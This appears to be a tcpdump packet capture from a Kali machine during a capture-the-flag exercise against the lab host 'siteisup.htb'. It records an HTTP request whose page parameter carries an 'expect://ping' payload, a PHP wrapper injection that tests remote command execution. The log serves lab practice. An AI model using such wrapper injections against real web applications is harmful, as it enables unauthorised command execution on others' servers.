 ┌──(root㉿kali)-[/home/kali/Desktop/website]
└─# tcpdump -i tun0
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:43:16.166180 IP 10.10.16.6.48502 > siteisup.htb.http: Flags [S], seq 2897811980, win 64240, options [mss 1460,sackOK,TS val 988949820 ecr 0,nop,wscale 7], length 0
10:43:16.322900 IP siteisup.htb.http > 10.10.16.6.48502: Flags [S.], seq 3946302022, ack 2897811981, win 65160, options [mss 1338,sackOK,TS val 3066295404 ecr 988949820,nop,wscale 7], length 0
10:43:16.323010 IP 10.10.16.6.48502 > siteisup.htb.http: Flags [.], ack 1, win 502, options [nop,nop,TS val 988949977 ecr 3066295404], length 0
10:43:16.323464 IP 10.10.16.6.48502 > siteisup.htb.http: Flags [P.], seq 1:396, ack 1, win 502, options [nop,nop,TS val 988949977 ecr 3066295404], length 395: HTTP: GET /?page=expect://ping%2010.10.16.6 HTTP/1.1
10:43:16.480583 IP siteisup.htb.http > 10.10.16.6.48502: Flags [.], ack 396, win 506, options [nop,nop,TS val 3066295561 ecr 988949977], length 0
10:43:16.675762 IP siteisup.htb.http > 10.10.16.6.48502: Flags [P.], seq 1:344, ack 396, win 506, options [nop,nop,TS val 3066295564 ecr 988949977], length 343: HTTP: HTTP/1.1 200 OK
10:43:16.675868 IP 10.10.16.6.48502 > siteisup.htb.http: Flags [.], ack 344, win 501, options [nop,nop,TS val 988950329 ecr 3066295564], length 0
10:43:21.491219 IP siteisup.htb.http > 10.10.16.6.48502: Flags [F.], seq 344, ack 396, win 506, options [nop,nop,TS val 3066300569 ecr 988950329], length 0
10:43:21.491355 IP 10.10.16.6.48502 > siteisup.htb.http: Flags [F.], seq 396, ack 345, win 501, options [nop,nop,TS val 988955145 ecr 3066300569], length 0
10:43:21.648578 IP siteisup.htb.http > 10.10.16.6.48502: Flags [.], ack 397, win 506, options [nop,nop,TS val 3066300726 ecr 988955145], length 0